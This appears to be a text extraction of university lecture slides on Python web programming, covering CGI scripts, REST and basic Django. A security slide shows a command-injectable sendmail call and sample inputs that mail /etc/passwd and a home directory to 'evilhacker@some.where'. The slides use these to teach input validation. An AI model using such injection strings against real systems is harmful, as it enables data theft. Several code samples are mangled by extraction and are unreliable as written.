# Slides from INF3331 lecturesweb programming in Python

Joakim Sundnes & Hans Petter Langtangen

Dept. of Informatics, Univ. of Oslo

&

Simula Research Laboratory

August 2011



Programming web applications in Python



# **Overview**

- Intro $\bullet$
- **CGI scripts in Python**
- RESTful web services $\bullet$
- Intro to Django $\bullet$

# More info

- Chapter <sup>7</sup> in the course book $\bullet$
- The Django book (www.djangobook.com $\bullet$
- Pydoc cgi, django, (sqlite3) $\bullet$

### Interactive Web pages

- Topic: interactive Web pages(or: GUI on the Web)
- Methods: $\bullet$ 
	- Java applets (downloaded)
	- JavaScript code (downloaded) $\bullet$
	- **CGI script on the server**
	- PHP (Hypertext preprocessor, script on server) $\bullet$
	- Django framework, app on server $\bullet$
	- Ruby on Rails, app on server $\bullet$
- **Perl and Python are very popular for CGI programming**
- Django is <sup>a</sup> Python-based framework for database orientedinteractive web pages

# Scientific Hello World on the Web (CGI script)

- Web version of the Scientific Hello World GUI (examples in sourcecode to "Python scripting for computational science")
- HTML allows GUI elements (FORM) $\bullet$
- Here: text ('Hello, World!'), text entry (for r) and <sup>a</sup> button 'equals' for  $\bullet$ computing the sine of <sup>r</sup>
- **S** HTML code:

```
<HTML><BODY BGCOLOR="white">
<FORM ACTION="hw1.py.cgi" METHOD="POST">
Hello, World! The sine of
<INPUT TYPE="text" NAME="r" SIZE="10" VALUE="1.2">
<INPUT TYPE="submit" VALUE="equals" NAME="equalsbutton">
</FORM></BODY></HTML>
```
### GUI elements in HTML forms

- HTML widget type: INPUT TYPE  $\bullet$
- Variable holding input: NAME $\bullet$
- Default value: VALUE $\bullet$
- Widgets: one-line text entry, multi-line text area, option list, scrollable  $\bullet$ list, button

# The very basics of <sup>a</sup> CGI script

- Pressing "equals" (i.e. submit button) calls a script hw1.py.cgi <FORM ACTION="hw1.py.cgi" METHOD="POST">
- Form variables are packed into <sup>a</sup> string and sent to the program
- Python has <sup>a</sup> cgi module that makes it very easy to extract variablesfrom forms

```
import cgi
form = cgi.FieldStorage()
r = form.getvalue("r")
```
Grab r, compute sin(r), write an HTML page with (say)

Hello, World! The sine of 2.4 equals 0.675463180551

# A CGI script in Python

**•** Tasks: get r, compute the sine, write the result on a new Web page #!/store/bin/pythonimport cgi, math # required opening of all CGI scripts with output: print "Content-type: text/html\n" # extract the value of the variable "r": form <sup>=</sup> cgi.FieldStorage()  $r = form.getvalue("r")$  $s = str(math,sin(float(r)))$ # print answer (very primitive HTML code): print "Hello, World! The sine of %s equals %s" % (r,s)

### Remarks

- A CGI script is run by <sup>a</sup> *nobody* or *www* user
- A header like
	- #!/usr/bin/env python

relies on finding the first python program in the PATH variable, and <sup>a</sup>*nobody* has <sup>a</sup> PATH variable out of our control

Hence, we need to specify the interpreter explicitly:  $\bullet$ 

#!/store/bin/python

- Old Python versions do not support form.getvalue, use instead
	- $r = form['r'']$ .value

# An improved CGI script



- Next example: just <sup>a</sup> CGI script
- The user stays within the same dynamic page, <sup>a</sup> la the ScientificHello World GUI
- Tasks: extract r, compute sin(r), write HTML form
- The CGI script calls itself

#### The complete improved CGI script

```
#!/store/bin/pythonimport cgi, math
print "Content-type: text/html\n" # std opening
# extract the value of the variable "r":
form = cgi.FieldStorage()
r = form.getvalue('r')
if r is not None:
    s = str(math.sin(float(r)))else:s = ' ' ; r = ' '# print complete form with value:
print """
<HTML><BODY BGCOLOR="white">
<FORM ACTION="hw2.py.cgi" METHOD="POST">
Hello, World! The sine of
<INPUT TYPE="text" NAME="r" SIZE="10" VALUE="%s">
<INPUT TYPE="submit" VALUE="equals" NAME="equalsbutton">
%s </FORM></BODY></HTML>\n""" % (r,s)
```
# Debugging CGI scripts

- What happens if the CGI script contains an error?
- Browser just responds "Internal Server Error" <sup>a</sup> nightmare $\bullet$
- Start your Python CGI scripts with $\bullet$

import cgitb; cgitb.enable()

to turn on nice debugging facilities: Python errors now appear nicelyformatted in the browser

# Debugging rule no. 1

Always run the CGI script from the command line before trying it in <sup>a</sup> browser!

```
unix> export QUERY_STRING="r=1.4"
unix> ./hw2.py.cgi > tmp.html # don't run python hw2.py.cgi!
unix> cat tmp.html
```
- Load tmp.html into <sup>a</sup> browser and view the result
- Multiple form variables are set like this:

```
QUERY_STRING="name=Some Body&phone=+47 22 85 50 50"
```
#### Potential problems with CGI scripts

- **Permissions you have as CGI script owner are usually different from** the permissions of <sup>a</sup> *nobody*, e.g., file writing requires write permission for all users
- Environment variables (PATH, HOME etc.) are normally not available $\bullet$ to <sup>a</sup> *nobody*
- Make sure the CGI script is in <sup>a</sup> directory where they are allowed to $\bullet$ be executed (some systems require CGI scripts to be in special cgi-bin directories)
- Check that the header contains the right path to the interpreter on the $\bullet$ Web server
- Good check: log in as another user (you become <sup>a</sup> *nobody*!) and try your script

## Security issues

Suppose you ask for the user's email in a Web form

Suppose the form is processed by this code:

```
if "mailaddress" in form:
   mailaddress = form.getvalue("mailaddress")
    note = "Thank you!"
    # send a mail:
   mail = os.popen("/usr/lib/sendmail " + mailaddress, 'w')mail.write("...")mail.close()
```
What happens if somebody gives this "address":

```
x; mail evilhacker@some.where < /etc/passwd
??
```
#### Even worse things can happen...

**Another "address":** 

 $x$ ; tar cf - /hom/hpl | mail evilhacker@some.where

sends out all my files that anybody can read

- Perhaps my password or credit card number reside in any of these $\bullet$ files?
- The evilhacker can also feed Mb/Gb of data into the system to load the server
- **P** Rule: Do not copy form input blindly to system commands!

# **Remedy**

- Could test for bad characters like $\&: \' \ \$ "| $\angle$ ?~<>^()[]{}\n\r
- Better: test for legal set of characters $\bullet$

```
# expect text and numbers:
if re.search(r'[^a-zA-Z0-9]', input):
   # stop processing
```
Always be careful with launching shell commands; check possibilities for unsecure side effects

# CGI limitations

- Lots of repetitive code $\bullet$
- Somewhat steep learning curve $\bullet$
- Limitations in code reuse $\bullet$
- Each request starts <sup>a</sup> separate processD

Tools such as PHP, Ruby on Rails and Django were developed toovercome these problems.

...

#### REST intro



### RESTful web services (1)

- REST is a set of architecture design principles for web applications ("Representational State Transfer")
- Standard HTTP for communication (GET, PUT, POST, DELETE) $\bullet$
- Independent of platform and programming language<u>a</u>
- Stateless communication
- Exposes underlying resources, each resource has <sup>a</sup> unique identifier(URI/URL)

# RESTful web services(2)



# RESTful web services(3)



### RESTful web services (4)

- REST architecture is a resource oriented architecture (ROA), in contrast to service oriented architectures (SOA)
- **C** Examples of RESTful APIs:
	- https://dev.twitter.com/docs/api

http://devilry.org/devilry-django/dev/public\_restful\_ api.html#public-restful-api

 $\bullet$ 

# Django introduction



# Installing Django

**On ubuntu:** sudo apt-get install python-django

#### **O** Other systems:

http://www.djangoproject.com/download/tar xzvf Django-1.0.2-final.tar.gz cd Django-\*sudo python setup.py install

● Python (>2.5) ships with sqlite3, so no database installation is needed

### The MVC Design Pattern

 A typical, minimal Django app contains three python files and an HTML template:

- models.py typically defines the interface to a database, represented by <sup>a</sup> Python class. The class is used to retrieve, updateand delete records in your database using simple Python code.
- The  $\mathtt{views.py}$  defines what will be displayed on the page. The views.py will typically define <sup>a</sup> number of functions, each one is calleda *view*. The simplest form of <sup>a</sup> view will just return HTML formatted text, not so different from <sup>a</sup> CGI script. For more flexibility, an HTMLtemplate is used.
- The  $\texttt{urls.py}$  file specifies which view is called for a given URL pattern. For instance, the URL www.somepage.com/latest $\mathsf{\textbf{could}}$  result in a call to a view function  $\mathtt{\texttt{latest\_books}}$  in views.py.
- **•** HTML templates are used by the views to enable flexible output, and to separate the design of the we page from its contents.

The python parts will be used and explained in the following examples. Django HTML templates is left as self study for the interested.

# Getting started

- django-admin startproject mysite (alternatively, depending on installation; python django-admin.py startproject mysite
- The startproject **command creates the directory** mysite, which contains the following files:
	- **•** manage.py: A command-line utility that lets you interact with this Django project in various ways. Type python manage.py help to get <sup>a</sup> feel for what it can do. You should never have to edit thisfile.
	- settings.py: Settings/configuration for this Django project. Take <sup>a</sup> look at it to get an idea of the types of settings available, along with their default values.
	- **urls.py: The URLs for this Django project. Think of this as the**  table of contents of your Django-powered site. At the moment, it is empty.

## Running the development server (1)

The Django development server is <sup>a</sup> built-in, lightweight Web server youcan use while developing your site. Typingpython manage.py runserver will give something like this

```
Validating models...
```

```
0 errors found
Django version 1.3.1, using settings
'mysite.settings'Development server is running at
http://127.0.0.1:8000/Quit the server with CONTROL-C.
```
# Running the development server (2)

Welcome to Django

http://127.0.0.1:8000/

#### It worked! Congratulations on your first Django-powered page.

Of course, you haven't actually done any work yet. Here's what to do next:

- If you plan to use a database, edit the DATABASES setting in mysite/settings.py.
- Start your first app by running python mysite/manage.py startapp [appname].

You're seeing this message because you have DEBUG = True in your Django settings file and you haven't configured any URLs. Get to work!

# A scientific Hello world view

Contents may be added to the site by creating a file  $\mathtt{views.py}$  with the following function

```
from django.http import HttpResponse
from math import sin
```

```
def hello(request):
arg = 1
return HttpResponse("Hello world, sin(% g)= % g" %
(arg,sin(arg)))
```
# Adding <sup>a</sup> URLpattern

**•** The Hello world view will still not show up, because it is not mapped to a URL. We need to add a URLpattern to the file  $\texttt{urls.py:}$ 

```
urlpatterns = patterns('', \setminus('\setminus \hat{h}ello/\setminus \hat{S}', hello)) }
```
The pattern is <sup>a</sup> standard regular expression. Maps the URLmysite/hello/ **to the function** hello  $\mathsf{in}$  views.py.

# An improved version

**•** The view is still not very useful, with a hard coded argument to the sine function. Changing the view function is trivial: from django.http import HttpResponse from math import sin

```
def hello(request,arg=1):
arg = float(arg)return HttpResponse("Hello world, sin(% g)= %
g'' \frac{1}{6} (arg, sin(arg)))
```
And then the magic is added in  $\texttt{urls.py:}$ 

```
\circled{c} www.simula.no/~hpl
       urlpatterns = patterns(' ',
              ('^{\text{thello}}/\$ ', hello),
              ('ˆhello/(\d+\.?\d *)/\$ ',hello)
        )
```
# Brief summary

- CGI scripts in Python is <sup>a</sup> suitable tool for simple dynamic web pages
- Django and similar frameworks give increased flexibility and ease of use
- Python models CGI and django share the same principle;
	- The user writes HTML code to standard output with print
	- The module generates the complete HTTP response $\bullet$
	- (Django HTML templates improve flexibility over hard coded $\bullet$ output
- Next: <sup>a</sup> (slightly) more advanced example, see;

https://github.com/espenak/inf3331-djevelskap/tree/master/djevelskap